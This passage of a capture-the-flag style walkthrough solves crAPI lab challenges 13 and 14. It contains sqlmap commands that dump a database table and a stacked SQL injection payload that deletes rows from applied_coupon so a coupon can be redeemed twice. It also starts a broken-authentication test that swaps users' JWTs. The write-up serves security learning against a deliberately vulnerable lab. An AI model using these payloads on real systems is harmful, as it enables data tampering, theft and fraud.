
We can see the coupon was accepted and our user’s balance was increased by $75.
Challenge 13 – Find a way to redeem a coupon that you have already claimed by modifying the database
This time, the challenges page in the crAPI documentation tells us we are up against a SQL Injection vuln.
We know the following endpoint that tracks the coupon codes uses a NoSQL database:
POST /community/api/v2/coupon/validate-coupon
So that’s not the one we want. We’re looking for an endpoint that tracks coupons that have been validated. We also want an endpoint that interacts with a SQL database.
Finding this endpoint is a bit tricky. You need to redeem the coupon from within the crAPI web site like we did at the end of Challenge 12 and proxy every step into Burp Suite (if this doesn’t work with the current user, since you have already redeemed the coupon, try using the same TRAC075 code with a different user).
The process calls the /community/api/v2/coupon/validate-coupon endpoint then another one we didn’t have in our collection: /workshop/api/shop/apply_coupon
This is the one we want to use (here it is in Burp Suite).

As you can see in the response body, once we’ve claimed the coupon, we can’t claim it a second time.
Let’s see what we can do about this.

Send the request to Burp Repeater and place a payload position over the TRAC075 code (don’t include the double quotes). Make sure the attack type is set to Sniper.

Now select the Payloads tab and load a list of SQL payloads (once again, mine come from Corey Ball‘s Hacking APIs but if you don’t have the book, ChatGPT’s your friend).
After running the attack, we can see that some responses come with a 500 Internal Server Error. We’re not getting any verbose error message in the response body that would confirm a SQL database, but at least some of our payloads seem to bite.

That’s good enough for us to move to sqlmap to investigate further.
Before leaving Burp Suite, switch back to the Proxy tab and export the request (right-clic on the request and choose Copy to file). Save it as crAPI.req
Open a terminal session, cd into the directory where you saved the request and type:
sqlmap -r crAPI.req --tables

sqlmap confirms the request is vulnerable and identifies the database as PostgreSQL. We also see the database name is public and among the tables found there is one called applied-coupon
Let’s see what we can find out about this table. Run:
sqlmap -r crAPI.req -D public -T applied_coupon --dump

So we have two coupons applied by users with ID 8 and 9. These are the users we created when we started.
Let’s see if we can delete an entry from the table.
Go back to Burp Repeater and in the request body, inject an additional SQL command in the value of the coupon_code key, by changing the body as such:
{

"coupon_code":"TRAC075';DELETE FROM applied_coupon WHERE coupon_code='TRAC075';--",
"amount":75

}

When we send the request, we get a response with a 500 Internal Server Error.
But when we now try claiming the coupon once again, we see we are successful and our balance has been increased (don’t worry if the balance in the screenshot below isn’t consistent with what we had at the end of Challenge 12, I played around with the values quite a lot in between writing these two sections):

So our SQL injection is successful in redeeming an already claimed coupon.
Challenge 14 – Find an endpoint that does not perform authentication checks for a user
This one is also an easy one. Let’s go back to this endpoint that we already came across in Challenge 8:
GET /workshop/api/shop/orders/{{order}}
Let’s first send a request for a given order (order 3 in the present case) that was placed by one of our users. We are including this user’s JWT in the Authorization request header.

In the response body, we get the details of this order, which is somewhat expected as we are using this user’s credentials.
Now send the same request with the JWT of another user.
